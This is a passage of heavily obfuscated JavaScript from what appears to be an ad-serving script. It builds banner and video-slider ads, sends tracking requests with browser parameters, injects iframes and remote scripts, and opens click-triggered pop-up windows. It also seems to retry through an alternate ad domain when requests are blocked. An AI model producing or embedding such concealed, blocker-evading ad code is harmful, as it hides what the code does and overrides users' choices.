this.#i[_0x42f369(0x171b)](_0x42f369(0x83f)+_0x42f369(0x1258)+_0x42f369(0x138f));this.#ot=!0x0,this.#i[_0x42f369(0x171b)](_0x42f369(0xd88)+_0x42f369(0x1612),_0x136be);const _0x26a97b={'zoneId':_0x136be[_0x42f369(0xa0c)+'d'][_0x42f369(0x733)](),'linkedZoneId':_0x136be[_0x42f369(0x2ae)+_0x42f369(0x13a2)][_0x42f369(0x733)](),'isHPop':!0x0};_0x136be[_0x42f369(0x5d2)]&&(_0x136be[_0x42f369(0x5d2)][_0x42f369(0xaaa)+'st']&&(_0x26a97b[_0x42f369(0xcd8)+_0x42f369(0x1391)+_0x42f369(0x147f)]=_0x136be[_0x42f369(0x5d2)][_0x42f369(0xaaa)+'st'],_0x26a97b[_0x42f369(0x16c9)+_0x42f369(0x1151)+_0x42f369(0x109a)]=_0x42f369(0xa5d)===_0x136be[_0x42f369(0x5d2)][_0x42f369(0x5f9)+_0x42f369(0x5da)]),_0x136be[_0x42f369(0x5d2)][_0x42f369(0x1208)+'st']&&(_0x26a97b[_0x42f369(0x1225)+_0x42f369(0x8ae)]=_0x136be[_0x42f369(0x5d2)][_0x42f369(0x1208)+'st'][_0x42f369(0xa90)]()[_0x42f369(0x11a8)](','),_0x26a97b[_0x42f369(0x16c9)+_0x42f369(0x13dc)+_0x42f369(0x621)]=_0x42f369(0xa5d)===_0x136be[_0x42f369(0x5d2)][_0x42f369(0x1120)+_0x42f369(0x5da)])),this.#s[_0x42f369(0x817)](_0x26a97b);}#Ke(_0x10a968){const _0x1c8e44=_0x372f37;if(this.#Be)return void this.#i[_0x1c8e44(0x171b)](_0x1c8e44(0xf39)+_0x1c8e44(0xfcc));if(this.#t[_0x1c8e44(0x1455)])return void this.#i[_0x1c8e44(0x171b)](_0x1c8e44(0xace)+_0x1c8e44(0x1258)+_0x1c8e44(0x138f));this.#Be=!0x0,this.#i[_0x1c8e44(0x171b)](_0x1c8e44(0x326)),this.#i[_0x1c8e44(0x171b)](_0x1c8e44(0xf83),_0x10a968);const _0x534e76={'zoneId':_0x10a968[_0x1c8e44(0x158a)+_0x1c8e44(0x13a2)][_0x1c8e44(0x733)](),'linkedZoneId':_0x10a968[_0x1c8e44(0x2ae)+_0x1c8e44(0x13a2)][_0x1c8e44(0x733)]()};this.#s[_0x1c8e44(0x120f)+_0x1c8e44(0x15dd)](_0x534e76);}#pt(_0x3b13f0){const _0x420b9e=_0x372f37;this.#lt=_0x3b13f0;const _0x1a3c40=new DOMParser()[_0x420b9e(0xf25)+_0x420b9e(0x114e)](this.#lt[_0x420b9e(0x14d0)],_0x420b9e(0x8bf))[_0x420b9e(0x13b3)+_0x420b9e(0x679)](_0x420b9e(0x14d0)),_0x262f1b=document[_0x420b9e(0xb0e)+_0x420b9e(0x5a0)](_0x420b9e(0x14d0));if(_0x1a3c40){for(const _0xe8d640 of _0x1a3c40[_0x420b9e(0x5d2)])_0x262f1b[_0x420b9e(0x7cd)+'te'](_0xe8d640[_0x420b9e(0x1307)],_0xe8d640[_0x420b9e(0x209)]);}_0x262f1b[_0x420b9e(0x1340)]||(_0x262f1b[_0x420b9e(0x44d)]=_0x1a3c40[_0x420b9e(0x44d)]);const _0x48b100=()=>{const _0x4bf6da=_0x420b9e,_0x32f391={};_0x32f391[_0x4bf6da(0x142d)]=_0x4bf6da(0xa2e),(this.#i[_0x4bf6da(0x171b)](_0x4bf6da(0x1363)),fetch(this.#lt[_0x4bf6da(0xb03)],_0x32f391),document[_0x4bf6da(0x7b0)+_0x4bf6da(0x1316)](_0x4bf6da(0x1f7),_0x48b100));},_0x2e77d5=()=>{const _0x1be0e1=_0x420b9e;this.#i[_0x1be0e1(0x171b)](_0x1be0e1(0xbf2)),document[_0x1be0e1(0x7b0)+_0x1be0e1(0x1316)](_0x1be0e1(0x1f7),_0x48b100),document[_0x1be0e1(0x7b0)+_0x1be0e1(0x1316)](_0x1be0e1(0xc2b),_0x2e77d5),this.#lt=null,document[_0x1be0e1(0x707)][_0x1be0e1(0x379)+'d'](_0x262f1b);};_0x50515c(document,_0x420b9e(0x1f7),_0x48b100),_0x50515c(document,_0x420b9e(0xc2b),_0x2e77d5);let _0xc70b13=this.#lt[_0x420b9e(0x151b)+_0x420b9e(0xe16)];window[_0x2e1879]&&(_0xc70b13+=_0x420b9e(0xb9a)+window[_0x2e1879]),_0xc70b13+=_0x420b9e(0x10ad)+encodeURIComponent(_0x1cda06()),_0xc70b13+=_0x420b9e(0xc1e)+encodeURIComponent(_0x19adbb()),((async()=>{const _0x1075d8=_0x420b9e;try{await fetch(_0xc70b13[_0x1075d8(0x733)]());}catch(_0x3f1a48){return this.#i[_0x1075d8(0x171b)](_0x3f1a48),void(this.#t[_0x1075d8(0x867)+_0x1075d8(0x12ce)]&&!this.#s[_0x1075d8(0x9da)]()&&(this.#i[_0x1075d8(0x171b)](_0x1075d8(0x400)+_0x1075d8(0x271)+_0x1075d8(0x47b)+_0x1075d8(0x47f)),this.#s[_0x1075d8(0x1b3)+_0x1075d8(0xafe)]()));}document[_0x1075d8(0x41b)+_0x1075d8(0x5a0)](new CustomEvent(_0x1075d8(0x151b)+_0x1075d8(0x1460)));})()),_0x262f1b[_0x420b9e(0x9a2)]=()=>{const _0x259adb=_0x420b9e;this.#i[_0x259adb(0x171b)](_0x259adb(0x114f)+_0x259adb(0x6bc)+_0x259adb(0x550)+_0x259adb(0x4b5)),this.#lt=null;},document[_0x420b9e(0x707)][_0x420b9e(0x664)+'d'](_0x262f1b);}#mt(){const _0x476f42=_0x372f37;this.#i[_0x476f42(0x171b)](_0x476f42(0x11fc)),this.#at[_0x476f42(0x637)](({htmlElement:_0x1bbf3d})=>{const _0x46dc4e=_0x476f42;_0x1bbf3d&&_0x1bbf3d[_0x46dc4e(0x531)]();}),this.#at[_0x476f42(0x637)]((_0x5b0ed0,_0x5f39d2)=>{const _0x5e7a3a=_0x476f42,_0x1b9c5f=document[_0x5e7a3a(0xb0e)+_0x5e7a3a(0x5a0)](_0x5e7a3a(0x9b7)+_0x5e7a3a(0x6f0));_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0x13ff),'1'),_0x1b9c5f[_0x5e7a3a(0x7cd)+'te']('id',_0x5f39d2[_0x5e7a3a(0x733)]()),_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0xf16),_0x5b0ed0[_0x5e7a3a(0x8d0)]),_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0x1238),_0x5b0ed0[_0x5e7a3a(0x362)]),_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0x106c)+_0x5e7a3a(0x1ce),_0x5b0ed0[_0x5e7a3a(0x36a)+'n']),_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0x1688)+_0x5e7a3a(0x942),this.#t[_0x5e7a3a(0xaac)]),_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0x104e)+_0x5e7a3a(0x2e8)+_0x5e7a3a(0xb90),this.#t[_0x5e7a3a(0x876)+_0x5e7a3a(0x3ec)]),_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0x104e)+_0x5e7a3a(0x13fe)+'le',this.#t[_0x5e7a3a(0x286)+_0x5e7a3a(0x102b)]),_0x5b0ed0[_0x5e7a3a(0x151b)+_0x5e7a3a(0xe16)]&&(_0x1b9c5f[_0x5e7a3a(0x7cd)+'te'](_0x5e7a3a(0x3a2)+_0x5e7a3a(0x946),_0x5b0ed0[_0x5e7a3a(0x151b)+_0x5e7a3a(0xe16)]),_0x5b0ed0[_0x5e7a3a(0x151b)+_0x5e7a3a(0xe16)]=null,document[_0x5e7a3a(0x41b)+_0x5e7a3a(0x5a0)](new CustomEvent(_0x5e7a3a(0x151b)+_0x5e7a3a(0x1460)))),_0x1b9c5f[_0x5e7a3a(0xf6e)+_0x5e7a3a(0x6d6)](_0x40ca37,()=>{const _0x2a2430=_0x5e7a3a;if(_0x37dc07||this.#t[_0x2a2430(0x867)+_0x2a2430(0x12ce)]&&this.#s[_0x2a2430(0x9da)]()){const _0x13c564=document[_0x2a2430(0xb0e)+_0x2a2430(0x5a0)]('a');_0x13c564[_0x2a2430(0x5c8)]=_0x5b0ed0[_0x2a2430(0xb03)],_0x13c564[_0x2a2430(0x1241)]=_0x2a2430(0x132d)+_0x2a2430(0x14a4),_0x13c564[_0x2a2430(0xf27)]=_0x2a2430(0x1034),_0x13c564[_0x2a2430(0x95f)]();}else try{window[_0x2a2430(0xd3d)](_0x5b0ed0[_0x2a2430(0xb03)],_0x2a2430(0x1034),_0x2a2430(0x277)+_0x2a2430(0x37c));}catch{}_0x1b9c5f[_0x2a2430(0x531)](),this.#at[_0x2a2430(0x1714)](_0x5f39d2,0x1),this.#mt();}),_0x1b9c5f[_0x5e7a3a(0xf6e)+_0x5e7a3a(0x6d6)](_0x2a5f1f,()=>{const _0x47dc02=_0x5e7a3a;_0x1b9c5f[_0x47dc02(0x531)](),this.#at[_0x47dc02(0x1714)](_0x5f39d2,0x1),this.#mt();}),_0x5b0ed0[_0x5e7a3a(0x10b4)+'t']=_0x1b9c5f,document[_0x5e7a3a(0x707)][_0x5e7a3a(0x664)+'d'](_0x1b9c5f);});}},'Banner':class{#s;#t={};#i;#ft='';#bt;#c=null;#yt=null;#vt=null;#wt=null;#Tt;#At;#f=_0x372f37(0xf87)+_0x372f37(0x49f);#ve=_0x372f37(0x84f)+_0x372f37(0x15af);#kt;#o;#k=!0x1;#Be=!0x1;#T=_0x372f37(0x7d3);constructor(_0x5a8575){const _0x37c25e=_0x372f37;this.#i=new _0x4543a1(_0x37c25e(0x1091)+_0x5a8575[_0x37c25e(0x3e3)]),this.#s=window[_0x5a8575[_0x37c25e(0x11cd)+_0x37c25e(0x11c1)]],this.#i[_0x37c25e(0x171b)](_0x37c25e(0x11c8)+_0x37c25e(0xc16)+_0x37c25e(0x796),_0x5a8575),this.#t=_0x5a8575,this.#c=this.#t[_0x37c25e(0x3e3)],this.#yt=this.#t[_0x37c25e(0x13a8)],this.#vt=this.#t[_0x37c25e(0xbe1)],this.#wt=this.#t[_0x37c25e(0x95d)],this.#o=this.#t[_0x37c25e(0x867)+_0x37c25e(0x12ce)],this.#t[_0x37c25e(0x96a)+_0x37c25e(0x504)]&&(this.#kt=this.#t[_0x37c25e(0x96a)+_0x37c25e(0x504)]),this.#Tt=this.#At=document[_0x37c25e(0x707)][_0x37c25e(0xd22)+'h']||window[_0x37c25e(0x414)],_0x5a8575[_0x37c25e(0x3a6)+_0x37c25e(0x9a1)]&&(this.#T+=_0x5a8575[_0x37c25e(0x3a6)+_0x37c25e(0x9a1)]),this.#i[_0x37c25e(0x171b)](_0x37c25e(0x1218)+'n:',this.#T),this.#Et();}#Ct(){const _0x5a24c8=_0x372f37,_0x1ffcb5=this.#bt[_0x5a24c8(0x151b)+_0x5a24c8(0xa66)];new Image()[_0x5a24c8(0x1340)]=_0x1ffcb5;}async #Et(){const _0x15ae49=_0x372f37;this.#i[_0x15ae49(0x171b)](_0x15ae49(0x381)+_0x15ae49(0x12fd)+_0x15ae49(0x9f1)),this.#ft=await _0x553489(this.#i);const _0x1a5e26=await this.#St();let _0x1daf8a;this.#i[_0x15ae49(0x171b)](_0x15ae49(0x83b)+'ch',_0x1a5e26);try{_0x1daf8a=await fetch(_0x1a5e26);}catch(_0x3415a9){return this.#i[_0x15ae49(0x1648)](_0x3415a9),this.#o&&!this.#k?(this.#i[_0x15ae49(0x171b)](_0x15ae49(0x14b2)+_0x15ae49(0x159b)+_0x15ae49(0xdfb)+_0x15ae49(0x14df)),this.#k=!0x0,this.#s[_0x15ae49(0x1b3)+_0x15ae49(0xafe)](),void this.#Et()):this.#s[_0x15ae49(0x9da)]()?void this.#i[_0x15ae49(0x171b)](_0x15ae49(0x14b2)+_0x15ae49(0xeed)+_0x15ae49(0xfb2)+_0x15ae49(0x1174)+_0x15ae49(0xa6a)):void this.#i[_0x15ae49(0x171b)](_0x15ae49(0x14b2)+_0x15ae49(0x1243));}if(0xc8===_0x1daf8a[_0x15ae49(0xdef)]||0xca===_0x1daf8a[_0x15ae49(0xdef)]){this.#i[_0x15ae49(0x171b)](_0x15ae49(0x3fa)+_0x15ae49(0x706)+_0x15ae49(0xbce)+_0x15ae49(0x1407));const _0x14f17b=await _0x1daf8a[_0x15ae49(0x748)]();this.#bt=_0x3fb894(_0x14f17b),this.#xt(),this.#bt['hs']&&this.#Ke(this.#bt['hs']);}else 0xcc===_0x1daf8a[_0x15ae49(0xdef)]&&this.#i[_0x15ae49(0x171b)](_0x15ae49(0x3fa)+_0x15ae49(0x706)+_0x15ae49(0x2c1)+_0x15ae49(0x158e));}async #St(){const _0x1e723e=_0x372f37;let _0x34f38c=window[_0x1e723e(0x1a7)][_0x1e723e(0x631)]+'//'+this.#f+(_0x1e723e(0x57b)+_0x1e723e(0xfe5));if(this.#o&&this.#s[_0x1e723e(0x9da)]()){const {adserverDomain:_0x4af8cd}=this.#o,_0x31a279='/'+_0x3ad9ac(_0x1e723e(0x377)+_0x1e723e(0x669));_0x34f38c=window[_0x1e723e(0x1a7)][_0x1e723e(0x631)]+'//'+_0x4af8cd+_0x31a279;}return _0x34f38c+=_0x1e723e(0x529)+this.#c,_0x34f38c+=_0x1e723e(0x10ad)+encodeURIComponent(_0x1cda06()),_0x34f38c+=_0x1e723e(0xc1e)+encodeURIComponent(_0x19adbb()),_0x34f38c+=_0x1e723e(0x1689)+_0x1e723e(0x13db)+encodeURIComponent(_0x426876(_0x1e723e(0x36a)+'n')),_0x34f38c+=_0x1e723e(0x544)+'s='+encodeURIComponent(_0x426876(_0x1e723e(0x140e))),_0x34f38c+=_0x1e723e(0x15d5)+encodeURIComponent(_0x3a3216()),_0x34f38c+=_0x1e723e(0x1204)+_0x154ddd(),_0x34f38c+=_0x1e723e(0x14b1)+encodeURIComponent(this.#t[_0x1e723e(0x49e)+_0x1e723e(0x979)]),_0x34f38c+=_0x1e723e(0x7ec)+this.#T,this.#t[_0x1e723e(0xb7c)]&&(_0x34f38c+=_0x1e723e(0x77b)+encodeURIComponent(this.#t[_0x1e723e(0xb7c)])),this.#o&&this.#s[_0x1e723e(0x9da)]()?(_0x34f38c+=_0x1e723e(0x1059),_0x34f38c+=_0x1e723e(0x163c),_0x2cf5db(_0x34f38c)):_0x34f38c;}#xt(){const _0x2d8a72=_0x372f37;if(!this.#bt||_0x2d8a72(0x69d)===this.#bt)return;if(this.#bt['hp']&&(this.#It(this.#bt['hp']),0x1===Object[_0x2d8a72(0x34a)](this.#bt)[_0x2d8a72(0x93d)]))return;if(this.#bt[_0x2d8a72(0x12f4)])return void this.#i[_0x2d8a72(0x171b)](_0x2d8a72(0xd57));let _0x523b58;_0x523b58=this.#wt?document[_0x2d8a72(0x13b3)+_0x2d8a72(0x679)](this.#wt):this.#t[_0x2d8a72(0x34c)+_0x2d8a72(0x1df)]?this.#t[_0x2d8a72(0x34c)+_0x2d8a72(0x1df)]:this.#kt[_0x2d8a72(0x329)+_0x2d8a72(0x5a0)],this.#Rt(_0x523b58);const _0x461b8a=this.#Nt();_0x523b58[_0x2d8a72(0x664)+'d'](_0x461b8a);}#Nt(){const _0x4d041d=_0x372f37;let _0x50f9c7;return this.#bt[_0x4d041d(0x4bd)]?(this.#i[_0x4d041d(0x171b)](_0x4d041d(0x1573)+_0x4d041d(0xf2f)+'ck'),_0x50f9c7=this.#Lt()):0x1===this.#bt[_0x4d041d(0x1482)+'ge']?(this.#i[_0x4d041d(0x171b)](_0x4d041d(0x1573)+_0x4d041d(0x555)),_0x50f9c7=this.#Ot()):(this.#i[_0x4d041d(0x171b)](_0x4d041d(0x1573)+_0x4d041d(0x110d)),_0x50f9c7=this.#Dt()),this.#bt[_0x4d041d(0x4bd)]||this.#Ct(),this.#s||this.#Pt(),_0x50f9c7;}#Ot(){const _0x4742c9=_0x372f37,_0x355bff=document[_0x4742c9(0xb0e)+_0x4742c9(0x5a0)]('a');_0x355bff[_0x4742c9(0x5c8)]=this.#bt[_0x4742c9(0xc86)],_0x355bff[_0x4742c9(0xf27)]=_0x4742c9(0x1034),_0x355bff[_0x4742c9(0x1241)]=_0x4742c9(0x132d)+_0x4742c9(0x14a4),_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0xd76)]=_0x4742c9(0x9dc),_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0x13a8)]=(this.#yt?this.#yt:this.#bt[_0x4742c9(0x13a8)])+'px',_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0xbe1)]=(this.#vt?this.#vt:this.#bt[_0x4742c9(0xbe1)])+'px',_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0x10f5)]=_0x4742c9(0x55a),_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0xb90)]=0x0,_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0x443)]=0x0,_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0xbf5)]=0x0,_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0x375)]=0x0,_0x355bff[_0x4742c9(0x7cd)+'te'](_0x4742c9(0x13ff),'1'),_0x355bff[_0x4742c9(0x7cd)+'te'](_0x34e90e,'1');const _0x1f5a06=document[_0x4742c9(0xb0e)+_0x4742c9(0x5a0)](_0x4742c9(0x14a2));if(_0x1f5a06[_0x4742c9(0x1340)]=this.#bt[_0x4742c9(0x22c)],_0x1f5a06[_0x4742c9(0xf27)]=_0x4742c9(0x1034),_0x1f5a06[_0x4742c9(0x13a8)]=this.#yt?this.#yt:this.#bt[_0x4742c9(0x13a8)],_0x1f5a06[_0x4742c9(0xbe1)]=this.#vt?this.#vt:this.#bt[_0x4742c9(0xbe1)],this.#bt[_0x4742c9(0x13a8)]>this.#Tt&&this.#bt[_0x4742c9(0x202)+'ze']){const _0x15c960=(this.#yt?this.#yt:this.#bt[_0x4742c9(0x13a8)])/this.#At;_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0x13a8)]=this.#At+'px',_0x355bff[_0x4742c9(0x54e)][_0x4742c9(0xbe1)]=Math[_0x4742c9(0xe80)]((this.#vt?this.#vt:this.#bt[_0x4742c9(0xbe1)])/_0x15c960)+'px',_0x1f5a06[_0x4742c9(0x54e)]=_0x4742c9(0x273)+_0x4742c9(0xa67),_0x1f5a06[_0x4742c9(0x13a8)]=this.#At,_0x1f5a06[_0x4742c9(0xbe1)]=Math[_0x4742c9(0xe80)]((this.#vt?this.#vt:this.#bt[_0x4742c9(0xbe1)])/_0x15c960);}return _0x355bff[_0x4742c9(0x664)+'d'](_0x1f5a06),_0x355bff;}#Dt(){const _0x10bd82=_0x372f37,_0x1c669c=document[_0x10bd82(0xb0e)+_0x10bd82(0x5a0)](_0x10bd82(0x149c));_0x1c669c['id']='b_'+this.#c,_0x1c669c[_0x10bd82(0x54e)][_0x10bd82(0xd76)]=_0x10bd82(0x9dc),_0x1c669c[_0x10bd82(0x54e)][_0x10bd82(0x13a8)]=(this.#yt?this.#yt:this.#bt[_0x10bd82(0x13a8)])+'px',_0x1c669c[_0x10bd82(0x54e)][_0x10bd82(0xbe1)]=(this.#vt?this.#vt:this.#bt[_0x10bd82(0xbe1)])+'px',_0x1c669c[_0x10bd82(0x54e)][_0x10bd82(0x10f5)]=_0x10bd82(0x55a),_0x1c669c[_0x10bd82(0x54e)][_0x10bd82(0x2c8)]='0',_0x1c669c[_0x10bd82(0x7cd)+'te'](_0x10bd82(0x13ff),'1');const _0x45a317=document[_0x10bd82(0xb0e)+_0x10bd82(0x5a0)](_0x10bd82(0x65a));_0x45a317[_0x10bd82(0x8cf)]=this.#bt[_0x10bd82(0x1049)],_0x45a317[_0x10bd82(0x54e)][_0x10bd82(0x64d)]=0xa,_0x45a317[_0x10bd82(0x54e)][_0x10bd82(0xbe1)]=_0x10bd82(0x14fd),_0x45a317[_0x10bd82(0x54e)][_0x10bd82(0x13a8)]=_0x10bd82(0x14fd),_0x45a317[_0x10bd82(0x54e)][_0x10bd82(0xebc)]=_0x10bd82(0xb2a),_0x45a317[_0x10bd82(0x7cd)+'te'](_0x10bd82(0x141e),_0x10bd82(0x1223)+_0x10bd82(0x13c6)),_0x45a317[_0x10bd82(0x7cd)+'te'](_0x10bd82(0xa2d)+_0x10bd82(0x2d9),_0x10bd82(0x4f6)+'r');const _0x543da4=document[_0x10bd82(0xb0e)+_0x10bd82(0x5a0)](_0x10bd82(0x149c));return _0x543da4[_0x10bd82(0x54e)][_0x10bd82(0xb90)]=0x0,_0x543da4[_0x10bd82(0x54e)][_0x10bd82(0x443)]=0x0,_0x543da4[_0x10bd82(0x54e)][_0x10bd82(0x13a8)]=_0x10bd82(0x14fd),_0x543da4[_0x10bd82(0x54e)][_0x10bd82(0xbe1)]=_0x10bd82(0x14fd),_0x543da4[_0x10bd82(0x54e)][_0x10bd82(0x10f5)]=_0x10bd82(0x1245),_0x543da4[_0x10bd82(0x54e)][_0x10bd82(0x64d)]=0xb,_0x543da4[_0x10bd82(0x54e)][_0x10bd82(0x3cc)+_0x10bd82(0x82d)]=_0x10bd82(0x139a)+'t',_0x543da4[_0x10bd82(0xf6e)+_0x10bd82(0x6d6)](_0x10bd82(0x95f),_0x172efd=>{const _0x407ba2=_0x10bd82;this.#i[_0x407ba2(0x171b)](_0x172efd[_0x407ba2(0x355)]+(_0x407ba2(0x173e)+'y')),this.#i[_0x407ba2(0x171b)](_0x407ba2(0x654)+_0x407ba2(0xebe),this.#bt[_0x407ba2(0xc86)]),window[_0x407ba2(0xd3d)](this.#bt[_0x407ba2(0xc86)],_0x407ba2(0x1034),_0x407ba2(0x277)+_0x407ba2(0x37c));}),_0x1c669c[_0x10bd82(0x664)+'d'](_0x45a317),_0x1c669c[_0x10bd82(0x664)+'d'](_0x543da4),_0x1c669c;}#Lt(){const _0x112fec=_0x372f37,_0x226002='b_'+this.#c,_0x3e0918=document[_0x112fec(0xb0e)+_0x112fec(0x5a0)](_0x112fec(0x65a));return _0x3e0918['id']=_0x226002,_0x3e0918[_0x112fec(0x54e)][_0x112fec(0xebc)]=_0x112fec(0x1006)+'e',_0x3e0918[_0x112fec(0x54e)][_0x112fec(0x85f)]='0',_0x3e0918[_0x112fec(0x54e)][_0x112fec(0xab5)]='0',_0x3e0918[_0x112fec(0x54e)][_0x112fec(0x13a8)]=(this.#yt?this.#yt:this.#bt[_0x112fec(0x13a8)])+'px',_0x3e0918[_0x112fec(0x54e)][_0x112fec(0xbe1)]=(this.#vt?this.#vt:this.#bt[_0x112fec(0xbe1)])+'px',_0x3e0918[_0x112fec(0x13a8)]=this.#yt?this.#yt:this.#bt[_0x112fec(0x13a8)],_0x3e0918[_0x112fec(0xbe1)]=this.#vt?this.#vt:this.#bt[_0x112fec(0xbe1)],_0x3e0918[_0x112fec(0x1104)]='no',_0x3e0918[_0x112fec(0x1439)]='0',_0x3e0918[_0x112fec(0xe09)]='0',_0x3e0918[_0x112fec(0xfdc)+_0x112fec(0xe9c)]=_0x112fec(0x1139),_0x3e0918[_0x112fec(0xa79)+_0x112fec(0x16ac)]=_0x112fec(0x1139),_0x3e0918[_0x112fec(0x8cf)]=this.#bt[_0x112fec(0x4bd)],_0x3e0918;}#Ke(_0x4e73b3){const _0x4e753a=_0x372f37;if(this.#Be)return void this.#i[_0x4e753a(0x171b)](_0x4e753a(0xf39)+_0x4e753a(0xfcc));this.#Be=!0x0,this.#i[_0x4e753a(0x171b)](_0x4e753a(0x326)),this.#i[_0x4e753a(0x171b)](_0x4e753a(0xf83),_0x4e73b3);const _0x2ce13e={'zoneId':_0x4e73b3[_0x4e753a(0x158a)+_0x4e753a(0x13a2)][_0x4e753a(0x733)](),'linkedZoneId':_0x4e73b3[_0x4e753a(0x2ae)+_0x4e753a(0x13a2)][_0x4e753a(0x733)]()};this.#s[_0x4e753a(0x120f)+_0x4e753a(0x15dd)](_0x2ce13e);}#It=_0x377f9c=>{const _0x54f1c6=_0x372f37;if(this.#s){const _0x1f0dc7={'zoneId':_0x377f9c[_0x54f1c6(0xa0c)+'d'][_0x54f1c6(0x733)](),'linkedZoneId':_0x377f9c[_0x54f1c6(0x2ae)+_0x54f1c6(0x13a2)][_0x54f1c6(0x733)]()};return _0x377f9c[_0x54f1c6(0x5d2)]&&(_0x377f9c[_0x54f1c6(0x5d2)][_0x54f1c6(0xaaa)+'st']&&(_0x1f0dc7[_0x54f1c6(0xcd8)+_0x54f1c6(0x1391)+_0x54f1c6(0x147f)]=_0x377f9c[_0x54f1c6(0x5d2)][_0x54f1c6(0xaaa)+'st'],_0x1f0dc7[_0x54f1c6(0x16c9)+_0x54f1c6(0x1151)+_0x54f1c6(0x109a)]=_0x54f1c6(0xa5d)===_0x377f9c[_0x54f1c6(0x5d2)][_0x54f1c6(0x5f9)+_0x54f1c6(0x5da)]),_0x377f9c[_0x54f1c6(0x5d2)][_0x54f1c6(0x1208)+'st']&&(_0x1f0dc7[_0x54f1c6(0x1225)+_0x54f1c6(0x8ae)]=_0x377f9c[_0x54f1c6(0x5d2)][_0x54f1c6(0x1208)+'st'][_0x54f1c6(0xa90)]()[_0x54f1c6(0x11a8)](','),_0x1f0dc7[_0x54f1c6(0x16c9)+_0x54f1c6(0x13dc)+_0x54f1c6(0x621)]=_0x54f1c6(0xa5d)===_0x377f9c[_0x54f1c6(0x5d2)][_0x54f1c6(0x1120)+_0x54f1c6(0x5da)])),void this.#s[_0x54f1c6(0x817)](_0x1f0dc7);}const _0x492e4f=document[_0x54f1c6(0xb0e)+_0x54f1c6(0x5a0)](_0x54f1c6(0x14d0));_0x492e4f[_0x54f1c6(0x355)]=_0x54f1c6(0x8d4)+_0x54f1c6(0xd2f),_0x492e4f[_0x54f1c6(0x1340)]='//'+this.#ve+(_0x54f1c6(0x111c)+_0x54f1c6(0x828)),_0x492e4f[_0x54f1c6(0x7cd)+'te'](_0x54f1c6(0x1094),_0x377f9c[_0x54f1c6(0xa0c)+'d']),_0x492e4f[_0x54f1c6(0x7cd)+'te'](_0x54f1c6(0x54a),_0x377f9c[_0x54f1c6(0x2ae)+_0x54f1c6(0x13a2)]),_0x492e4f[_0x54f1c6(0x7cd)+'te'](_0x54f1c6(0x7f5),_0x54f1c6(0x7a9)),_0x492e4f[_0x54f1c6(0x7cd)+'te'](_0x54f1c6(0x611),_0x54f1c6(0x143a)),_0x377f9c[_0x54f1c6(0x5d2)]&&Object[_0x54f1c6(0x34a)](_0x377f9c[_0x54f1c6(0x5d2)])[_0x54f1c6(0x637)](_0x31781a=>{const _0x443e54=_0x54f1c6;_0x492e4f[_0x443e54(0x7cd)+'te'](_0x31781a,_0x377f9c[_0x443e54(0x5d2)][_0x31781a]);}),document[_0x54f1c6(0x707)][_0x54f1c6(0x664)+'d'](_0x492e4f);};#Rt(_0x3b1a23){const _0xa322fc=_0x372f37;if(this.#i[_0xa322fc(0x171b)](_0xa322fc(0x9ed)+_0xa322fc(0xe30),this.#Tt),this.#bt[_0xa322fc(0x13a8)]>this.#Tt&&this.#bt[_0xa322fc(0x202)+'ze']){var _0x3dbbd8=window[_0xa322fc(0x6cc)+_0xa322fc(0x9ab)](_0x3b1a23),_0x1b517f=parseFloat(_0x3dbbd8[_0xa322fc(0x97f)+'t']),_0x288775=parseFloat(_0x3dbbd8[_0xa322fc(0xdcc)]);this.#At=_0x3b1a23[_0xa322fc(0xd22)+'h']-_0x1b517f-_0x288775,this.#i[_0xa322fc(0x171b)](_0xa322fc(0xe12)+_0xa322fc(0xc0b)+':',this.#At);}}#Pt(){const _0x998c06=_0x372f37,_0x56d586=document[_0x998c06(0xb0e)+_0x998c06(0x5a0)]('a');_0x56d586[_0x998c06(0x54e)][_0x998c06(0xd76)]=_0x998c06(0xb2a),_0x56d586[_0x998c06(0x54e)][_0x998c06(0x118f)]=_0x998c06(0x461),_0x56d586[_0x998c06(0x54e)][_0x998c06(0x10f5)]=_0x998c06(0x55a),_0x56d586[_0x998c06(0x54e)][_0x998c06(0x443)]=_0x998c06(0xfac),_0x56d586[_0x998c06(0x54e)][_0x998c06(0xb90)]=_0x998c06(0xfac),_0x56d586[_0x998c06(0x5c8)]=this.#bt[_0x998c06(0x14b8)],document[_0x998c06(0x707)][_0x998c06(0x664)+'d'](_0x56d586);}},'VideoSlider':class{#s;#i;#Ut=0x5;#Mt=!0x0;#t={};#Vt={};#$t;#Bt='';#y=!0x1;#T=_0x372f37(0x7d3);#b='';#C='';#Ft;#qt;#zt=null;#_t=null;#ot=!0x1;#Ht=null;#Wt=!0x1;#jt;constructor(_0x1bf654){const _0x2218fd=_0x372f37;if(this.#i=new _0x4543a1(_0x2218fd(0x12b7)),this.#t=_0x1bf654,this.#s=window[_0x1bf654[_0x2218fd(0x11cd)+_0x2218fd(0x11c1)]],this.#C=_0x1bf654[_0x2218fd(0x49e)+_0x2218fd(0x979)],this.#Bt=window[_0x2218fd(0x1a7)][_0x2218fd(0x631)]+'//'+this.#t[_0x2218fd(0x102f)+_0x2218fd(0x13b4)],this.#Ft=_0x37dc07?0x140:0x1aa,this.#qt=_0x37dc07?0xb4:0xf0,this.#t[_0x2218fd(0xdf6)+_0x2218fd(0xafe)])return this.#Vt[_0x2218fd(0xdc1)+_0x2218fd(0x5da)]=_0x2218fd(0xbf5),this.#Vt[_0x2218fd(0x76e)+_0x2218fd(0x13da)]=0xa,void this.#ze()[_0x2218fd(0xf06)](_0x26466f=>{const 